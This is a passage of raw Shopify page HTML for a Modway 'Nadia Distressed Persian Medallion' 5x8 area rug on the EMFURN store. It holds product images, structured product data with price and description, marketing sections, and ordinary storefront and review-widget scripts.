    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_1.jpg?v=1662558327&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929395797"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_2.jpg?v=1662558327&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929428565"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_3.jpg?v=1662558326&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929461333"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_4.jpg?v=1662558326&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929494101"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&width=550 550w,//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&width=1100 1100w,//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&width=1445 1445w,//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327 1600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//emfurn.com/cdn/shop/products/R-1147A-58_5.jpg?v=1662558327&width=1445"
    alt="Nadia Distressed Persian Medallion 5x8 Area Rug"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="21902929526869"
  ></div>
  </div>
</product-modal>


  

<script src="//emfurn.com/cdn/shop/t/70/assets/product-modal.js?v=52128055760098790431761557992" defer="defer"></script>
    <script src="//emfurn.com/cdn/shop/t/70/assets/media-gallery.js?v=21621056841727037201761557992" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--24961366032681__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--24961366032681__main"]') ||
        document.querySelector('variant-selects[data-section="template--24961366032681__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--24961366032681__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--24961366032681__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Nadia Distressed Persian Medallion 5x8 Area Rug",
      "url": "https:\/\/emfurn.com\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug",
      "image": [
          "https:\/\/emfurn.com\/cdn\/shop\/products\/R-1147A-58_7.jpg?v=1662558326\u0026width=1920"
        ],
      "description": "\nInfo\nColors\nDimensions\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMake a sophisticated statement with the Nadia Distressed Vintage Persian Medallion Area Rug. Patterned with an elegant modern design, Nadia is a durable machine-woven polypropylene rug. Complete with a jute fabric bottom, Nadia enhances traditional and contemporary modern decors while outlasting everyday use. Featuring a vintage oriental design with a high density low pile weave, this non-shedding area rug is a perfect addition to the living room, bedroom, entryway, kitchen, dining room or family room. Nadia is a family-friendly stain resistant rug with easy maintenance. Vacuum regularly and spot clean with diluted soap or detergent as needed. Create a comfortable play area for kids and pets while protecting your floor from spills and heavy furniture with this carefree decor update for high traffic areas of your home.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nMulticolored\n\n\nOverall Product Dimensions: 96.5\"L X 61\"W X .5\"H\n\n\n\n\n",
      "sku": "R-1147A-58",
      "brand": {
        "@type": "Brand",
        "name": "Modway"
      },
      "offers": [{
            "@type" : "Offer","sku": "R-1147A-58","availability" : "http://schema.org/InStock",
            "price" : 166.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/emfurn.com\/pt\/products\/nadia-distressed-persian-medallion-5x8-area-rug?variant=40288432717909"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--24961366032681__horizontal_ticker_aKJhpr" class="shopify-section"><style data-shopify>.section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
    padding-top: 32px;
    padding-bottom: 32px;
  }
  
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
    animation: mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
    width: 500px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__horizontal_ticker_aKJhpr-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr;
    }
    
    .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--24961366032681__horizontal_ticker_aKJhpr {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--24961366032681__horizontal_ticker_aKJhpr color-accent-1 gradient section-template--24961366032681__horizontal_ticker_aKJhpr-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.6rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/pt/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/pt/recommendations/products?section_id=template--24961366032681__related-products&product_id=6834854264917&limit=4"
  >
    
  </product-recommendations>
</div>


</section><section id="shopify-section-template--24961366032681__areviews_1769158572_efcd17" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AaVJRYVdJYmNpU2hRQ__areviews_reviews_importer_areviews_display_reviews_E4E815" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='6834854264917'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
